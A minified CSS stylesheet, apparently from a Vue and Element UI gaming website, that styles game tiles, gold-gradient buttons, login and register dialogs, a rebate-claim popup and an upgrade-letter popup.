a[data-v-6e99a22f]{color:#018fff}.font-linear[data-v-6e99a22f]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-6e99a22f]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-6e99a22f]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-6e99a22f]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-6e99a22f]:after,.anim-btn[data-v-6e99a22f]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-6e99a22f]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-6e99a22f]:hover:after,.anim-btn[data-v-6e99a22f]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-6e99a22f]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-6e99a22f]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-6e99a22f]{border-radius:4.8px}.anim-game-warp .overlay[data-v-6e99a22f]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-6e99a22f]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-6e99a22f]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-6e99a22f]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-6e99a22f]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-6e99a22f]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-6e99a22f]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-6e99a22f .5s 1}@keyframes gelatine-6e99a22f{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-6e99a22f]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-6e99a22f]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-6e99a22f]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-6e99a22f]{font-weight:700!important}.btnYellow[data-v-6e99a22f],.btnYellow[data-v-6e99a22f]:focus,.btnYellow[data-v-6e99a22f]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-6e99a22f]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-6e99a22f]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-6e99a22f]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-6e99a22f]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-6e99a22f]{font-weight:700}.flexStart[data-v-6e99a22f]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-6e99a22f]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-6e99a22f]{margin-bottom:24px}.try_game_wrap[data-v-6e99a22f]{z-index:10000!important}.try_game_wrap[data-v-6e99a22f] .try_game_dialog{display:flex;align-items:center}.try_game_wrap[data-v-6e99a22f] .try_game_dialog .el-dialog{margin-top:0!important;margin-bottom:0!important}.try_game_wrap[data-v-6e99a22f] .try_game_dialog .el-dialog__title{font-weight:600;font-size:20px;font-family:PingFang SC}.try_game_wrap[data-v-6e99a22f] .try_game_dialog .content{display:flex;justify-content:center;flex-direction:column;color:var(--White-W-80,hsla(0,0%,100%,.8));text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:400;line-height:22px;margin:24px 0}.try_game_wrap[data-v-6e99a22f] .try_game_dialog .dialog-footer{display:flex;gap:8px;justify-content:center}.try_game_wrap[data-v-6e99a22f] .try_game_dialog .dialog-footer .login,.try_game_wrap[data-v-6e99a22f] .try_game_dialog .dialog-footer .register{display:flex;padding:12px 24px;height:48px;justify-content:center;align-items:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:600;line-height:24px;border-radius:12px;cursor:pointer}.try_game_wrap[data-v-6e99a22f] .try_game_dialog .dialog-footer .login{color:var(--White-W-60,hsla(0,0%,100%,.6));background:var(--White-W-5,hsla(0,0%,100%,.05))}.try_game_wrap[data-v-6e99a22f] .try_game_dialog .dialog-footer .register{color:var(--Minor-Color-Brown,#633100);background:var(--Main-Color-Enable-Dark-Bright,linear-gradient(90deg,#e2b271,#f6d99d))}.font-family-dinbold[data-v-5343a5c4]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5343a5c4]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5343a5c4]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5343a5c4]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5343a5c4]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5343a5c4{0%{top:0}to{top:100%}}.font-yellow[data-v-5343a5c4]{color:#ffc378}.font-blue[data-v-5343a5c4]{color:#7cacff}.font-green[data-v-5343a5c4]{color:#45c9a5}.font-orange[data-v-5343a5c4]{color:#eb6060}.font-yellow2[data-v-5343a5c4]{color:#f5c71d}.font-vs[data-v-5343a5c4]{color:#d69c75}.mb-0[data-v-5343a5c4]{margin-bottom:0}.mt-20[data-v-5343a5c4]{margin-top:20px}.overflow[data-v-5343a5c4]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5343a5c4]{cursor:pointer}.flex-between[data-v-5343a5c4]{display:flex;justify-content:space-between}.active-btn[data-v-5343a5c4]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5343a5c4]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5343a5c4]{padding-top:5px}.cell-border>div small[data-v-5343a5c4]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5343a5c4]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5343a5c4]{color:#018fff}.font-linear[data-v-5343a5c4]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5343a5c4]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5343a5c4]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5343a5c4]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5343a5c4]:after,.anim-btn[data-v-5343a5c4]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5343a5c4]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5343a5c4]:hover:after,.anim-btn[data-v-5343a5c4]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5343a5c4]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5343a5c4]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5343a5c4]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5343a5c4]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5343a5c4]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5343a5c4]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5343a5c4]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5343a5c4]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5343a5c4]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5343a5c4]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5343a5c4 .5s 1}@keyframes gelatine-5343a5c4{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5343a5c4]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5343a5c4]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5343a5c4]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5343a5c4]{font-weight:700!important}.btnYellow[data-v-5343a5c4],.btnYellow[data-v-5343a5c4]:focus,.btnYellow[data-v-5343a5c4]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5343a5c4]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5343a5c4]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5343a5c4]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5343a5c4]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5343a5c4]{font-weight:700}.flexStart[data-v-5343a5c4]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5343a5c4]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5343a5c4]{margin-bottom:24px}.try_game_wrap[data-v-5343a5c4]{z-index:10000!important}.try_game_wrap[data-v-5343a5c4] .try_game_dialog{display:flex;align-items:center}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .el-dialog{margin-top:0!important;margin-bottom:0!important}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .el-dialog__title{font-weight:600;font-size:20px;font-family:PingFang SC}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .content{display:flex;justify-content:center;flex-direction:column;color:var(--White-W-80,hsla(0,0%,100%,.8));text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:400;line-height:22px;margin-bottom:-10px}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .content .imgs{padding:16px}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .content .img_box{position:relative;width:100%;height:100%;border-radius:8px}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .content .img_box .video{height:100%;width:100%;overflow:hidden}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .content .img_box .video video{height:100%;width:100%}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .content .img_box .banner_img{width:100%;height:100%;border-radius:8px;cursor:pointer}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .content .img_box .banner_img ::v-deep .el-image__inner{border-radius:8px;-o-object-fit:cover;object-fit:cover}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .dialog-footer{display:flex;gap:8px;justify-content:center;width:100%;padding-top:0}.try_game_wrap[data-v-5343a5c4] .try_game_dialog .dialog-footer .register{display:flex;padding:12px 24px;height:48px;justify-content:center;align-items:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:600;line-height:24px;border-radius:12px;cursor:pointer;flex:1;color:var(--Minor-Color-Brown,#633100);background:var(--Main-Color-Enable-Dark-Bright,linear-gradient(90deg,#e2b271,#f6d99d))}.font-family-dinbold[data-v-441162f4]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-441162f4]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-441162f4]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-441162f4]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-441162f4]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-441162f4{0%{top:0}to{top:100%}}.font-yellow[data-v-441162f4]{color:#ffc378}.font-blue[data-v-441162f4]{color:#7cacff}.font-green[data-v-441162f4]{color:#45c9a5}.font-orange[data-v-441162f4]{color:#eb6060}.font-yellow2[data-v-441162f4]{color:#f5c71d}.font-vs[data-v-441162f4]{color:#d69c75}.mb-0[data-v-441162f4]{margin-bottom:0}.mt-20[data-v-441162f4]{margin-top:20px}.overflow[data-v-441162f4]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-441162f4]{cursor:pointer}.flex-between[data-v-441162f4]{display:flex;justify-content:space-between}.active-btn[data-v-441162f4]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-441162f4]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-441162f4]{padding-top:5px}.cell-border>div small[data-v-441162f4]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-441162f4]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-441162f4]{color:#018fff}.font-linear[data-v-441162f4]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-441162f4]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-441162f4]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-441162f4]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-441162f4]:after,.anim-btn[data-v-441162f4]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-441162f4]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-441162f4]:hover:after,.anim-btn[data-v-441162f4]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-441162f4]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-441162f4]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-441162f4]{border-radius:4.8px}.anim-game-warp .overlay[data-v-441162f4]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-441162f4]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-441162f4]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-441162f4]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-441162f4]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-441162f4]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-441162f4]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-441162f4 .5s 1}@keyframes gelatine-441162f4{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-441162f4]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-441162f4]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-441162f4]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-441162f4]{font-weight:700!important}.btnYellow[data-v-441162f4],.btnYellow[data-v-441162f4]:focus,.btnYellow[data-v-441162f4]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-441162f4]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-441162f4]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-441162f4]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-441162f4]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-441162f4]{font-weight:700}.flexStart[data-v-441162f4]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-441162f4]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-441162f4]{margin-bottom:24px}[data-v-441162f4] .el-dialog{border-radius:16px;min-width:311px}[data-v-441162f4] .el-dialog__header{padding:0}.claimRebatePopup[data-v-441162f4]{z-index:13000!important}.claimRebatePopup[data-v-441162f4] .el-dialog{padding:24px}.claimRebatePopup[data-v-441162f4] .el-dialog__headerbtn{top:28px}.claimRebatePopup .container[data-v-441162f4]{display:flex;flex-direction:column;align-items:center}.claimRebatePopup .container .title[data-v-441162f4]{color:var(--White-W-90,hsla(0,0%,100%,.9));text-align:center;font-family:PingFang SC;font-size:20px;font-style:normal;font-weight:600;line-height:150%;margin-bottom:24px}.claimRebatePopup .container .txt1[data-v-441162f4]{color:var(--Text-Light02,hsla(0,0%,100%,.8))}.claimRebatePopup .container .txt1[data-v-441162f4],.claimRebatePopup .container .txt2[data-v-441162f4]{text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:400;line-height:22px;margin-bottom:8px}.claimRebatePopup .container .txt2[data-v-441162f4]{color:var(--Minor-Color-Yellow,#f0a23a)}.claimRebatePopup .container .txt3[data-v-441162f4]{color:var(--White-W-90,hsla(0,0%,100%,.9));text-align:center;font-size:12px;margin-bottom:24px}.claimRebatePopup .container .claim_button[data-v-441162f4]{width:263px;height:48px;border-radius:12px;background:var(--Main-Color-Enable-Dark-Bright,linear-gradient(90deg,#e2b271,#f6d99d));display:flex;justify-content:center;align-items:center;color:var(--Minor-Color-Brown,#633100);font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:600;line-height:150%;cursor:pointer}.claimRebatePopup .container .xm_list[data-v-441162f4]{width:100%;display:flex;flex-direction:column;gap:4px;padding:8px 16px;border-radius:8px;background:rgba(0,0,0,.1);margin-bottom:8px}.claimRebatePopup .container .xm_list .xm_item[data-v-441162f4]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap;height:22px}.claimRebatePopup .container .xm_list .xm_item .xm_item_icon[data-v-441162f4]{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap;gap:8px}.claimRebatePopup .container .xm_list .xm_item .xm_item_icon span[data-v-441162f4]{color:var(--White-W-80,hsla(0,0%,100%,.8));font-size:14px;font-weight:400}.claimRebatePopup .container .xm_list .xm_item .xm_item_amount[data-v-441162f4]{color:#f0a23a}.upgrade_popup_dialog{z-index:2147483647!important}.upgrade_popup_dialog .el-dialog__header{display:none!important}.upgrade_popup_dialog .el-dialog{border:0 solid!important;margin-top:15vh!important}.upgrade_popup_dialog .el-dialog .banner_pic img{max-height:600px}.upgrade_popup_dialog .content{font-family:PingFang SC;width:871px;position:absolute;z-index:10;display:flex;justify-content:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.upgrade_popup_dialog .content .banner_pic{width:100%;height:100%}.upgrade_popup_dialog .content .content-body{position:absolute;width:720px;top:220px}.upgrade_popup_dialog .content .content-body .hello{color:#e2e6eb;font-size:18px;line-height:150%;font-weight:600;letter-spacing:1.44px;text-align:left}.upgrade_popup_dialog .content .content-body .letter{margin-top:16px;color:#e2e6eb;font-size:16px;font-weight:500;line-height:160%;letter-spacing:1.6px;text-align:justify}.upgrade_popup_dialog .content .content-body .letter .orange{font-weight:600;color:#f3b867}.upgrade_popup_dialog .content .content-body .letter .new-paragraph{margin-top:16px}.upgrade_popup_dialog .content .content-body .regard{color:#e2e6eb;font-size:16px;font-weight:400;line-height:150%;letter-spacing:1.28px;text-align:right}.upgrade_popup_dialog .content .content-body .first-line{margin-top:16px}.upgrade_popup_dialog .content .footer{position:absolute;width:480px;bottom:28px;height:48px;display:flex;justify-content:center}.upgrade_popup_dialog .content .footer .footer-btn{width:470px;height:48px;font-size:14px;font-weight:600;line-height:48px;text-align:center;cursor:pointer}.upgrade_popup_dialog .content .footer .service{background:#e2e6eb;color:#535f6b;border-radius:8px}.upgrade_popup_dialog .content .footer .club{border:1px solid #b7d0e5;color:#b7d0e5;border-radius:8px}.upgrade_popup_dialog .content .footer .take-good{width:128px;height:auto;position:absolute;top:-35px;left:50px}.upgrade_popup_dialog .content .footer:has(.footer-btn:nth-child(2)){justify-content:space-between}.upgrade_popup_dialog .content .footer:has(.footer-btn:nth-child(2)) .footer-btn{width:223px}.upgrade_popup_dialog .content .btn_close{position:absolute;width:43px;height:43px;top:20px;right:20px;z-index:10;cursor:pointer}.upgrade_popup_dialog .content .btn_close img{width:100%;height:100%}.upgrade_popup_dialog .content .btn_box{display:flex;justify-content:space-evenly;position:absolute;bottom:25px;width:60%;left:20%;z-index:10}.upgrade_popup_dialog .content .btn_box .btn{width:23%;height:40px;display:block;position:relative;line-height:40px;text-decoration:none;text-align:center;text-transform:uppercase;text-shadow:none;color:#fff;background:#d1601a;border-radius:5px;-webkit-border-radius:5px;overflow:hidden;font-size:16px;letter-spacing:.08em;font-weight:400;border:0 solid;outline-color:hsla(0,0%,100%,.5);outline-offset:0;transition:all 1.25s cubic-bezier(.19,1,.22,1);cursor:pointer}.upgrade_popup_dialog .content .btn_box .btn .btn_img{width:100%;height:100%}.font-family-dinbold[data-v-24a7e25d]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-24a7e25d]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-24a7e25d]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-24a7e25d]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-24a7e25d]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-24a7e25d{0%{top:0}to{top:100%}}.font-yellow[data-v-24a7e25d]{color:#ffc378}.font-blue[data-v-24a7e25d]{color:#7cacff}.font-green[data-v-24a7e25d]{color:#45c9a5}.font-orange[data-v-24a7e25d]{color:#eb6060}.font-yellow2[data-v-24a7e25d]{color:#f5c71d}.font-vs[data-v-24a7e25d]{color:#d69c75}.mb-0[data-v-24a7e25d]{margin-bottom:0}.mt-20[data-v-24a7e25d]{margin-top:20px}.overflow[data-v-24a7e25d]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-24a7e25d]{cursor:pointer}.flex-between[data-v-24a7e25d]{display:flex;justify-content:space-between}.active-btn[data-v-24a7e25d]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-24a7e25d]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-24a7e25d]{padding-top:5px}.cell-border>div small[data-v-24a7e25d]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-24a7e25d]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-24a7e25d]{color:#018fff}.font-linear[data-v-24a7e25d]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-24a7e25d]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-24a7e25d]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-24a7e25d]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-24a7e25d]:after,.anim-btn[data-v-24a7e25d]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-24a7e25d]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-24a7e25d]:hover:after,.anim-btn[data-v-24a7e25d]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-24a7e25d]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-24a7e25d]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-24a7e25d]{border-radius:4.8px}.anim-game-warp .overlay[data-v-24a7e25d]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-24a7e25d]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-24a7e25d]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-24a7e25d]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-24a7e25d]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-24a7e25d]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-24a7e25d]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-24a7e25d .5s 1}@keyframes gelatine-24a7e25d{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-24a7e25d]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-24a7e25d]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-24a7e25d]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) 